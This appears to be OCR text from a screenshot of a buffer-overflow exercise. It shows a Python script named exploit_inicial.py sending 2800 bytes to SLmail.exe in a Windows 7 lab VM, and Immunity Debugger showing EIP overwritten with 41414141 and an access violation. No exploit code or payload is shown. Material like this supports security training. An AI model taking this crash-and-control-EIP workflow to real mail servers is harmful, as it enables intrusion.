 Actividades VirtualBox Machine 13 de feb 19:36 nubes aisladas, 15,5 °C 0b/s 0b/s VPN: LAN: 192.168.1.15
Windows 7 x86 [Corriendo] - Oracle VM VirtualBox
quad :: ~/BOF/SL_Mail » python2.7 exploit_inicial.py 192.168.1.20
[-] Data: Enviando 2800 bytes
Archivo Máquina Ver Entrada Dispositivos Ayuda
Immunity Debugger - SLmail.exe - [CPU - thread 000008B0]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
Registers (FPU) < < <
EAX 00000000
ECX 022A9EC4 ASCII "21/02/13 19:33:36 P3-000b: Illegal
EDX 00000001
EBX 00000004
ESP 022AA128 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00000000
EDI 00000001
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFAB000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0043D000 00 00 00 00 00 00 00 00 ........
0043D008 00 00 00 00 00 00 00 00 ........
0043D010 04 00 00 00 6F 72 20 75 ♦...or u
0043D018 73 65 20 74 68 65 20 73 se the s
0043D020 65 72 76 69 63 65 20 6D ervice m
0043D028 61 6E 61 67 65 72 20 69 anager i
0043D030 6E 20 74 68 65 20 63 6F n the co
0043D038 6E 74 72 6F 6C 20 70 61 ntrol pa
0043D040 6E 65 6C 20 74 6F 20 73 nel to s
0043D048 74 61 72 74 20 74 68 65 tart the
0043D050 20 73 65 72 76 69 63 65 service
0043D058 2E 0A 00 00 0A 6E 65 74 .....net
0043D060 20 73 74 61 72 74 20 25 start %
0043D068 73 0A 00 00 25 73 20 72 s...%s r
0043D070 65 6D 6F 76 65 20 20 20 emove
0043D078 20 20 20 20 20 20 20 20
0043D080 74 6F 20 72 65 6D 6F 76 to remov
0043D088 65 20 74 68 65 20 73 65 e the se
0043D090 72 76 69 63 65 0A 00 00 rvice...
022AA128 41414141 AAAA
022AA12C 41414141 AAAA
022AA130 41414141 AAAA
022AA134 41414141 AAAA
022AA138 41414141 AAAA
022AA13C 41414141 AAAA
022AA140 41414141 AAAA
022AA144 41414141 AAAA
022AA148 41414141 AAAA
022AA14C 41414141 AAAA
022AA150 41414141 AAAA
022AA154 41414141 AAAA
022AA158 41414141 AAAA
022AA15C 41414141 AAAA
022AA160 41414141 AAAA
022AA164 41414141 AAAA
022AA168 41414141 AAAA
022AA16C 41414141 AAAA
022AA170 41414141 AAAA
022AA174 41414141 AAAA
022AA178 41414141 AAAA
[19:33:36] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to program Paused
ES 19:36
13/02/2021
Ctrl Derecho
0 0 python2.7 *Z 2021-02-13 19:36 quad